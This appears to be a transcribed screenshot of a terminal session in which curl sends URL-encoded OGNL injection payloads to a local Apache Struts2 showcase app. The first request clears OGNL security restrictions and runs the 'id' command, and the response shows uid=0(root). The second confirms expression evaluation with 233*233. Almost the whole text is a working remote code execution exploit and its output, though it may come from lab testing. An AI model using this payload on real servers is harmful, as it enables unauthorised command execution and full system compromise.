 C:\Users\김서연>curl -i "http://localhost:8080/struts2-showcase/%24%7B%28%23dm%3D%40ognl.OgnlContext%4
0DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.%28%23cr%3D%23
ct%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ou%3D%23cr.getInstance%28%40com
.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ou.getExcludedPackageNames%28%29.clear%28%29%29
.%28%23ou.getExcludedClasses%28%29.clear%28%29%29.%28%23ct.setMemberAccess%28%23dm%29%29.%28%23a%3D%40
java.lang.Runtime%40getRuntime%28%29.exec%28%27id%27%29%29.%28%40org.apache.commons.io.IOUtils@toStrin
g%28%23a.getInputStream%28%29%29%29%7D/actionChain1.action"
HTTP/1.1 302
Location: /struts2-showcase/uid=0(root) gid=0(root) groups=0(root) /register2.action
Content-Length: 0
Date: Sun, 27 Apr 2025 13:50:10 GMT
C:\Users\김서연>curl -i http://localhost:8080/struts2-showcase/$%7B233*233%7D/actionChain1.action
HTTP/1.1 302
Location: /struts2-showcase/54289/register2.action
Content-Length: 0
Date: Sun, 27 Apr 2025 13:55:16 GMT